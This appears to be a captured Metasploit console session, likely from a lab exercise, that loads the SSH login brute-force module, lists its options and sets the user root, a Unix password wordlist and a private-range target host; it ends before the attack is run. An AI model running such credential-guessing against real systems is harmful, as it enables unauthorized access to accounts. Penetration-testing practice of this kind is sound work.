 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
pass_file => /usr/share/wordlists/metasploit/unix_passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.57.134
rhosts => 192.168.57.134